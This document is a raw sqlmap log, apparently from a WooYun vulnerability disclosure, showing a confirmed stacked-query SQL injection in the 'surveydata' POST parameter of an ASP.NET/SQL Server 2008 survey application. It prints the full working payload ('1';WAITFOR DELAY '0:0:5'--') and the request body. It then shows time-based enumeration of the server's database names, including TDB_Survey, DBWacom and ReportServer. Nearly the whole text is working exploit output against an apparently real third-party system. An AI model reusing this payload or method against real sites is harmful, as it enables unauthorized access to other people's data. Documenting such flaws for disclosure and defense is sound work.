 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: surveydata (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: address=undefined&email=undefined&name=undefined&phone=undefined&po
stcode=undefined&prono=undefined&surveydata=1';WAITFOR DELAY '0:0:5'--&surveyid=
5120469385887705468&userfieldsvalue=&vocation=undefined
---
[21:12:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
[21:12:22] [INFO] fetching database names
[21:12:22] [INFO] fetching number of databases
[21:12:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:12:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:12:25] [ERROR] unable to retrieve the number of databases
[21:12:25] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:12:43] [INFO] adjusting time delay to 1 second due to good response times
TDB_Survey
[21:13:31] [INFO] retrieved: master
[21:14:02] [INFO] retrieved: tempdb
[21:14:37] [INFO] retrieved: model
[21:15:07] [INFO] retrieved: msdb
[21:15:28] [INFO] retrieved: ReportServer
[21:16:34] [INFO] retrieved: ReportServerTempDB
[21:18:14] [INFO] retrieved: DBWacom
[21:18:48] [INFO] retrieved: DBWacom2014
[21:19:42] [INFO] retrieved: TDB_Surve
www.wooyun.org